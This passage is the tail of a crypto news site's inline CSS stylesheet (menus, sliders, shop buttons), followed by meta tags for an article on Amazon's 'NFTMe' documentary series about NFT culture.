.5s;opacity:0;visibility:hidden;z-index:1000}#top-button::after{content:"";font-size:3em;line-height:50px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/top-button-arrow.png");background-size:17px;background-position:center;width:32px;background-repeat:no-repeat;height:20px;position:absolute;left:9px;top:14px;filter:brightness(.5) invert(1)}#top-button:hover{cursor:pointer;background-color:#54488c}#top-button:active{background-color:#54488c}#top-button.show-btn{opacity:1;visibility:visible}@media only screen and (max-width:1299px){.nft-learn-inner h2{font-size:65px;line-height:70px;margin-bottom:50px}.nft-learn-inner{padding:110px 0 100px}.nft-learn-inner p{font-size:25px;line-height:45px;margin-bottom:30px}.nft-learn-inner{padding:90px 0 80px}}@media only screen and (max-width:1200px){h1{font-size:47px;line-height:50px}.nft-learn-inner h2{font-size:55px;line-height:60px;margin-bottom:30px}.nft-learn-inner p{font-size:20px;line-height:35px;margin-bottom:20px}.nft-learn-button a{padding:20px 30px}}@media only screen and (max-width:991px){.nft-learn-inner{padding:50px 0}.nft-learn-inner h2{font-size:45px;margin-bottom:20px}}@media only screen and (max-width:767px){h1{font-size:35px;line-height:40px}.nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:35px}.nft-learn-outer{margin-top:0}.nft-learn-button a{padding:10px 20px;max-width:250px;font-size:16px}.nft-learn-inner p{font-size:18px;line-height:28px;margin-bottom:15px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:207px}}@media only screen and (max-width:450px){.nft-learn-inner{padding:30px 0}}.nft-learn-outer.receiving-about{background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Program-one.png");background-repeat:no-repeat;background-position:center top;background-size:cover;margin-top:180px}.nft-learn-outer.receiving-about .nft-learn-inner{padding:160px 0 190px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:307px;width:100%}.nft-learn-outer.receiving-about h2 span{background:-webkit-linear-gradient(160deg,#3fbbfe,#a765e3);background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media only screen and (max-width:1200px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:100px 0 140px}.nft-learn-outer.receiving-about{margin-top:80px}}@media only screen and (max-width:991px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:50px 0 100px}.nft-learn-outer.receiving-about{margin-top:0}}@media only screen and (max-width:767px){.nft-learn-outer.receiving-about{margin-top:0}.nft-learn-outer.receiving-about .nft-learn-inner{padding:20px 0 30px}}.news-single-block{width:100%;padding-top:170px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Single-post-bg.jpg");background-repeat:no-repeat;background-position:center top}.news-single-block article{background:#343048;display:inline-block;width:100%;padding:50px 110px 30px;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px}.news-single-block h1{font-size:48px;text-align:center;line-height:50px;margin-bottom:40px}.news-single-block h2{font-size:30px;color:#fff;margin:35px 0 20px}.client-info{display:flex;width:100%;margin-top:40px;background:#343048;border-radius:10px;padding:27px 100px 39px;flex-wrap:wrap;align-content:center;align-items:center}.client-info-img{display:inline-block;margin-right:27px}.client-info-img img{width:93px;height:93px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%}.client-info-detail h5{font-size:18px;color:#b49dff;font-family:larsseitlight;text-transform:capitalize}.client-info-detail h5 a{color:#b49dff}.client-info-detail h5 samp{color:#8898aa}.client-info-detail span{font-size:18px;color:#8898aa;font-family:larsseitlight;text-transform:capitalize}.blog-slider .slick-prev:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/left-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/right-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next,.blog-slider .slick-prev{position:absolute;top:50%;display:block;width:32px;height:30px;padding:0}.blog-slider .slick-prev{left:-70px;top:50%}.blog-slider .slick-next{top:50%;right:-70px}.blog-slider.slick-slider{margin-top:40px}.blog-slider .slick-dots li{width:50px;height:22px;margin:0 10px}.blog-slider .slick-dots li button{width:50px;height:22px;padding:0;background:#54488c;border-radius:20px}.blog-slider li.slick-active button{background:#8769e9;width:90px}.blog-slider .slick-dots li.slick-active{width:90px}.blog-slider .slick-dots{bottom:-65px;width:100%;left:0}.pagination{width:100%;justify-content:center;margin-top:25px}.current{background:#8769e9}.entry-content .wp-block-image:first-child figure{width:100%}.entry-content .wp-block-image:first-child img{width:100%}@media only screen and (max-width:1300px){.blog-slider .slick-prev{left:-40px}.blog-slider .slick-next{right:-40px}}@media only screen and (max-width:1200px){.blog-slider.slick-slider{padding:0 50px}.blog-slider .slick-prev{left:0}.blog-slider .slick-next{right:0}.news-single-block article{padding:30px 50px}.client-info{padding:25px 50px}}@media only screen and (max-width:991px){.blog-slider .slick-dots{bottom:-35px}.news-single-block h1{font-size:40px;line-height:50px;margin-bottom:30px}.news-single-block article{padding:30px 20px}.news-single-block h2{font-size:27px;margin:35px 0 10px}.client-info{padding:20px}.news-single-block{padding-top:140px}}@media only screen and (max-width:767px){.blog-slider .slick-next,.blog-slider .slick-prev{display:none!important}.blog-slider.slick-slider{padding:0 10px;margin-top:20px}.blog-slider .slick-dots li{width:30px;height:10px}.blog-slider .slick-dots li button{width:30px;height:10px}.blog-slider li.slick-active button{width:60px}.blog-slider .slick-dots li.slick-active{width:60px}.news-single-block h1{font-size:30px;line-height:40px;margin-bottom:20px}.news-single-block h2{font-size:24px;margin:30px 0 10px}.client-info{margin-top:30px}}@media only screen and (max-width:479px){.header .header-left img{max-width:100px}.signup-footer .textwidget{overflow:hidden}}.accorans{padding-top:15px}.accorans p{margin-bottom:0}.footer-one.footer2 .widget-content p img{width:110px;height:auto}.edu-sign-section .nft-learn-inner h2{font-size:64px;margin-bottom:50px}.nft-learn-outer.edu-sign-section{margin-top:50px;background-size:100% 100%}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:160px 0 130px}@media only screen and (max-width:991px){.edu-sign-section .nft-learn-inner h2{font-size:45px;margin-bottom:30px;line-height:50px}.nft-learn-outer.edu-sign-section{margin-top:20px}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:40px 0}}@media only screen and (max-width:767px){.edu-sign-section .nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:40px}.nft-learn-inner h2 br{display:none}}.woocommerce .col-10,.woocommerce .col-2{flex:inherit;max-width:inherit}.woocommerce .button{border:none!important;border-radius:10px!important;font-size:14px!important;text-transform:uppercase;text-decoration:none!important;color:#fff!important;font-weight:500!important;padding:14px 20px!important;display:inline-block!important;transition:.3s;background:#755fd7!important;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%)}.woocommerce .button:hover{background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);color:#fff!important}.woocommerce .woocommerce-ordering select{border:2px solid #3a96bc;border-radius:10px;font-size:14px;text-transform:uppercase;color:#3a96bc;font-weight:700;padding:10px 25px 8px 10px;appearance:none;-webkit-appearance:none;background:url(https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/arrow-down.png) calc(100% - 15px) center no-repeat #fff;cursor:pointer}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block;font-size:14px;margin-left:10px;color:#6009ce}.woocommerce .quantity .qty{border:1px solid #dadfe9}.woocommerce td{color:#2b2c2d;font-size:16px}.woocommerce form .password-input,.woocommerce-input-wrapper{width:100%}.select2-container .select2-selection--single{height:40px;border:1px solid #ccc;border-radius:10px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:40px}.select2-container--default .select2-selection--single,input[type=email],input[type=password],input[type=text],select,textarea{border:1px solid #ccc;border-radius:10px;font-size:14px;color:#000;padding:9px 10px;background:#fff;width:100%;height:40px}.select2-container--default .select2-selection--single{padding:0 10px}.select2-results__option[aria-selected],.select2-results__option[data-selected]{color:#000}button.buy-whop-plan{font-size:18px;text-align:center;line-height:25px;cursor:pointer;border:0;margin-bottom:20px;font-family:larsseitbold;padding:12px 20px;height:auto;border-radius:10px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);margin-top:10px}button.buy-whop-plan:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}.onetime_user_landing_outter{position:relative;width:100%;height:auto;z-index:22222;max-width:100%;margin:100px 0 0}.onetime_user_landing_outter .slick-dotted.slick-slider{margin-bottom:-10px}.onetime_user_landing_outter .slick-next,.onetime_user_landing_outter .slick-prev{background-color:#fff!important;z-index:9;width:30px;height:30px;border-radius:50%;color:#000}.onetime_user_landing_outter .slick-next::before,.onetime_user_landing_outter .slick-prev::before{color:#000;opacity:1}.onetime_user_landing_outter .slick-prev{left:30px}.onetime_user_landing_outter .slick-next{right:30px}.onetime_user_landing_outter .slick-dots{bottom:0}.onetime_user_landing_outter .slick-dots li{width:10px;height:10px;margin:0 5px;vertical-align:top}.onetime_user_landing_outter .slick-dots li button{width:10px;height:10px;padding:5px;background:#fff;border-radius:50%}.wp-block-image img{border-radius:15px!important}.join-ourcl{background:#7457cb!important;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-webkit-transition:background-color .3s;transition:background-color .3s;position:relative}.join-ourcl::before{content:'';display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:inherit;border-radius:inherit;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;-webkit-animation:1s cubic-bezier(.24,0,.38,1) infinite join-ourcl}@-webkit-keyframes join-ourcl{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}100%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}}#ez-toc-container a{color:#fff}#ez-toc-container a:hover{text-decoration:underline;color:#a3aaff}@media (max-width:767px){img{height:auto}}@media only screen and (max-width:640px){.woocommerce .button{margin-bottom:4px!important}.onetime_user_landing_outter{margin:90px 0 0}.onetime_user_landing_outter .slick-prev{left:10px}.onetime_user_landing_outter .slick-next{right:10px}}html{font-size:87.5%}body,html{overflow-x:clip}html.open-menu{overflow:hidden}@media (min-width:1200px){html.open-menu{margin-right:17px}}@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0){@media{.mobileMegaMenuDropdown .dropdown-menu{padding-bottom:30px}}}#wrapper-navbar{position:relative;z-index:9999;width:100%}.header{height:auto}.header-right{padding:0 40px 0 0}@media (min-width:768px){.header-right{padding:0}}.header-left{padding:0}.header-right .navbar{float:left;padding:0}.navbar{width:100%;position:relative;justify-content:space-between;display:flex;flex-wrap:wrap}.navbar.bg-light{padding:17px 30px}.navbar .navbar-toggler{position:absolute;right:0;top:-40px;border:none;font-size:1.42857rem;color:#020202;display:flex;height:55px;width:55px;align-items:center;justify-content:center;border:none}.navbar .navbar-toggler:focus{outline:0}.navbar .navbar-toggler .navbar-toggler-icon{background:0 0;margin-top:0}.navbar .nav-link{width:auto;float:left}.navbar .dropdown-toggle{display:inline-block;color:#000}.navbar .dropdown-toggle:after{content:none}.navbar .dropdown-toggle[aria-expanded=true]{transform:rotate(180deg);margin-left:8px}.navbar .item-submenu .dropdown-toggle[aria-expanded=true]{right:6px}.navbar .dropdown-toggle:hover{color:#000}.navbar .dropdown-menu{border:none;padding-top:0;padding-left:0}.navbar .dropdown-menu a{display:inline-block;width:100%;color:#212529;font-family:larsseitbold;line-height:100%}.navbar .dropdown-menu a.c-megaMenu--normal-links{font-style:normal;font-family:larsseitmedium;font-size:16px;text-transform:initial}.navbar-light .navbar-nav{padding-top:20px}.main-nav-col{position:inherit!important}.main-nav-col nav{float:none}.main-nav-col nav .nav-list{display:block}.c-megaMenu{margin:0;padding:0}.c-megaMenu .c-megaMenu--menu-item{position:inherit;display:inline-block;margin:0}.c-megaMenu--menu-item>a:after{transition:color .3s ease-in}.c-megaMenu--menu-item>a:hover{text-decoration:none}@media screen and (max-width:768px){.c-megaMenu--menu-item>a{border-bottom:0!important}.c-megaMenu--menu-item>a:hover{border-bottom:0}}.c-megaMenu--menu-item>a:hover:after{color:#eb9a11}.c-megaMenu--menu-item.js-has-mega-menu>a.link-a-has-mega-menu:after{content:"";background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-white.svg) no-repeat;width:12px;height:12px;background-size:12px;position:relative;display:inline-block;margin-left:8px;top:0;vertical-align:middle;line-height:12px;background-position:center}.c-megaMenu--menu-item.js-has-mega-menu.open>a,.c-megaMenu--menu-item.js-has-mega-menu:hover>a{color:#b49dff}.c-megaMenu--menu-item.js-has-mega-menu.open>a.link-a-has-mega-menu:after,.c-megaMenu--menu-item.js-has-mega-menu:hover>a.link-a-has-mega-menu:after{background-image:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-purple.svg)}.c-megaMenu--sub-menu{position:absolute;left:0;top:110px;width:100%;margin:0;z-index:1200;text-align:center;height:0;overflow:hidden;transition:none;list-style:none;border-top:none;display:none!important}.c-megaMenu--sub-menu.open{min-height:430px;height:auto;display:flex;flex-wrap:wrap;box-shadow:0 8px 8px -4px rgba(0,0,0,.15);width:100%!important;display:block!important;padding-top:32px;padding-bottom:34px}.c-megaMenu--sub-menu .long-list{list-style:none;text-align:left;width:100%;float:left;display:inline-block;padding:0 45px 0 0;border:none}@media screen and (min-width:992px) and (max-width:1199px){.main-nav-col nav{margin-right:10px}.c-megaMenu--sub-menu .long-list{padding-right:15px}}.c-megaMenu--sub-menu li a{color:#212529;margin:0;padding:0}.c-megaMenu--sub-menu li a:hover{text-decoration:none;color:rgba(34,21,21,.6)!important}.c-megaMenu--sub-sub-menu{list-style:none;text-align:left;padding:0}.c-megaMenu--sub-sub-menu li{list-style:none;text-align:left;width:100%;float:left;display:inline-block;border:none;padding:0}.c-megaMenu--sub-sub-menu li a{color:#212529;margin:0;padding:0;text-transform:none}@media (min-width:0px){.c-megaMenu--heading a{font-size:14px;color:#151515}}@media (min-width:992px){.header-left{padding:0}.c-megaMenu--heading a{font-size:16px;font-family:larsseitmedium;margin-bottom:12px;line-height:22px!important}}#wrapper-navbar.insidebitcoinsMegaNav{font-family:larsseitbold}@media screen and (min-width:992px){.fin-country-dropdown{font-size:11px}.fin-country-dropdown{display:flex;align-items:center;margin-right:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 20px}}@media screen and (min-width:1200px){.fin-country-dropdown{font-size:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 25px}}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu{background-color:#fafafa!important}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu.open{border-bottom:3px solid #ccc;box-shadow:0 8px 8px -4px rgba(0,0,0,.1);margin-top:4px;padding-left:0;padding-right:0}.fin-country-dropdown img{height:15.33px;margin-top:0;vertical-align:sub}@media screen and (max-width:991px){.navbar .nav-item>.dropdown-toggle{margin-top:0;width:11px;height:46px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat;margin-left:8px;padding:13px 0;box-sizing:border-box}.fin-country-dropdown{display:none}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{display:flex;position:absolute;bottom:0;width:100%;border-top:1px solid rgba(34,21,21,.1);border-bottom:1px solid rgba(34,21,21,.1);height:52px;align-items:center;display:none}.nav-item.dropdown{position:unset}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{left:0!important;bottom:42px!important;position:absolute!important;top:auto!important}.navbar .fin-country-dropdown .dropdown-toggle[aria-expanded=true]{margin-left:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{background-color:#fafafa!important;border-radius:0;padding:8px 8px 8px 7px!important;width:85px!important;box-shadow:0 4px 30px rgba(0,0,0,.15);left:-8px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item{display:flex;align-items:center;padding:0 0 5px 5px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:first-child{margin-right:5px}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:last-child{font-size:13px;font-family:larsseitbold;text-transform:uppercase}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item:last-child{padding-bottom:0!important}.header-left{padding-right:0!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:17px 0 0;position:relative;z-index:9}@media screen and (max-width:768px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light{padding:0}}@media screen and (max-width:992px){#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu{visibility:hidden;position:absolute;z-index:3;width:0;right:0;background:#f2f2f2!important;left:50%;overflow-y:scroll!important;overflow-x:hidden!important;-webkit-overflow-scrolling:touch;min-width:0;padding-left:0;height:calc(100vh - 54px);top:0;margin:0;padding-top:10px;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease;border-radius:0}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu.show{width:50%;visibility:visible}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show a{padding:13px 16px;text-decoration:none;width:100%}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0 30px 17px}@media screen and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0;display:block}.navbar.bg-light{padding:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler .navbar-toggler-icon{color:#221515;transition:all .5s ease-out;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/hmenu.svg) no-repeat;height:24px;width:24px}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler.open .navbar-toggler-icon{background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/close.svg) no-repeat}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{padding:10px 13px}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu{background-color:transparent}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show{overflow:hidden}.nav-item .fa-chevron-down:before{display:none!important}.nav-item>.dropdown-toggle .fa-chevron-down:before{font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-link,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu a,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a,.c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{color:#221515}.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{font-family:larsseitbold;text-transform:uppercase}@media (min-width:0px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:14px;line-height:150%;font-family:larsseitmedium;color:#151515;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{font-size:14px;line-height:150%;font-family:larsseitmedium}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links{padding-left:25px!important}.c-megaMenu--sub-sub-menu li a{padding:5.5px 0;display:block}}@media (min-width:992px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:16px;line-height:22px;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#221515}}@media (max-width:991px){.megaMenu--mobile-header{padding:0}.submenu-level3{display:none}.item-submenu{position:relative;border-bottom:1px solid rgba(34,21,21,.1)}.item-submenu.last{height:67px;border-bottom:0}.item-submenu .dropdown-toggle{display:inline!important;position:absolute;right:-15px;width:11px!important;top:0!important;margin-top:0;height:44px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat}.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{width:calc(100% - 20px)}#wrapper-navbar.insidebitcoinsMegaNav .navbar .has-menu-open .active .nav-link{color:#221515}.fin-country-dropdown button{display:flex!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#222}}@media(min-width:992px){.fin-country-dropdown span{position:relative}.fin-country-dropdown span{top:2px}}.fin-country-dropdown .dropdown{z-index:3000}.fin-country-dropdown .dropdown-menu{width:47px!important;min-width:47px!important;border:0!important;padding:0!important;margin:-3px 0 0;background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item{padding:0 0 0 6px}.fin-country-dropdown .dropdown-menu .dropdown-item:hover{background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item img{width:23px}.c-megaMenu--normal-links a.active,.c-megaMenu--normal-links a.hover,.c-megaMenu--sub-sub-menu.hover>li.c-megaMenu--heading>a{color:rgba(34,21,21,.6)}@media screen and (min-width:430px) and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{overflow-y:auto;height:80vh;padding-bottom:66px}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{background:#fafafa}}@media screen and (min-width:992px) and (max-width:1199px){.fin-country-dropdown{margin-right:4px}.header-right{padding-right:0!important}}.navbar .navbar-toggler .navbar-toggler-icon img{width:20px}.navbar .navbar-toggler .toggler-close-icon{display:none}.navbar .navbar-toggler.open .toggler-close-icon{display:inline-block;width:16px}.navbar .navbar-toggler.open .toggler-bars-icon{display:none}@media only screen and (min-width:992px){.header{min-height:115px;padding-bottom:0;padding-top:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu{cursor:pointer;padding-top:0;padding-bottom:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu>a{padding-bottom:48px;padding-top:48px;display:inline-block}}@media only screen and (max-width:991px){.header{min-height:96px}.header .navbar{width:100%}.header #navbarNavDropdown{background:#fafafa;top:96px;position:fixed;width:100%;height:100vh;transform:translateX(-100%);-webkit-transform:translateX(-100%);left:0;right:0;box-shadow:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.header .navbar li a{padding:15px 0;text-transform:uppercase;width:auto}.header .navbar li.nav-item.dropdown{position:unset;color:#6a6a6a}.navbar .navbar-toggler{right:0;top:-50px;height:auto;width:auto;padding:0}}.slide-in{animation:.5s forwards slide-in;-webkit-animation:.5s forwards slide-in}.slide-out{animation:.5s forwards slide-out;-webkit-animation:.5s forwards slide-out}@keyframes slide-in{100%{transform:translateX(0)}}@-webkit-keyframes slide-in{100%{-webkit-transform:translateX(0)}}@keyframes slide-out{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes slide-out{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}.popup-slider .slick-slide img{width:100%}.aligncenter{display:block;margin:auto}#wpadminbar{z-index:2222221}.header{z-index:222222}@media only screen and (min-width:768px) and (max-width:2000px){.video-slider .slick-track{transform:translate3d(0,0,0)!important}}.header .header-left img{width:130px}@media only screen and (max-width:767px){.navbar .navbar-toggler{top:-40px}.header .header-left img{width:100px}}.gt_container--e1a1nz .gt_switcher{font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:0}.gt_container--e1a1nz .gt_switcher a{text-decoration:none;display:block;font-size:12pt;box-sizing:content-box}.gt_container--e1a1nz .gt_switcher a img{width:24px;height:24px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:.8}.gt_container--e1a1nz .gt_switcher a:hover img{opacity:1}.gt_container--e1a1nz .gt_switcher .gt_selected{background:linear-gradient(180deg,#efefef 0,#fff 70%) #fff;position:relative;z-index:9999}.gt_container--e1a1nz .gt_switcher .gt_selected a{border:1px solid #ccc;color:#666;padding:3px 5px;width:161px}.gt_container--e1a1nz .gt_switcher .gt_selected a:after{height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}.gt_container--e1a1nz .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}.gt_container--e1a1nz .gt_switcher .gt_selected a:hover{background:#fff}.gt_container--e1a1nz .gt_switcher .gt_current{display:none}.gt_container--e1a1nz .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height .5s ease-in-out}.gt_container--e1a1nz .gt_switcher .gt_option a{color:#000;padding:3px 5px}.gt_container--e1a1nz .gt_switcher .gt_option a:hover{background:#fff}.gt_container--e1a1nz .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_container--e1a1nz .gt_switcher .gt_option::-webkit-scrollbar{width:5px}.gt_container--e1a1nz .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-initialized .slick-slide{display:block}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.25;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}.slick-prev:before{content:'←'}.slick-next{right:-25px}.slick-next:before{content:'→'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}</style><link rel="preload" as="image" href="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-21-17_45_05-Window.png" imagesrcset="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-21-17_45_05-Window.png 624w, https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-21-17_45_05-Window-300x103.png 300w, https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-21-17_45_05-Window-600x206.png 600w" imagesizes="(max-width: 624px) 100vw, 624px" fetchpriority="high">
	<meta name="description" content="Amazon has launched a new series, NFTMe, to help bring the world of NFTs (Non-Fungible Tokens) to everyone. See out blog post to learn more." />
	<link rel="canonical" href="https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Amazon Launches a Documentary Series &#039;NFTMe&#039; to Explore NFT Culture" />
	<meta property="og:description" content="Amazon has launched a new series, NFTMe, to help bring the world of NFTs (Non-Fungible Tokens) to everyone. See out blog post to learn more." />
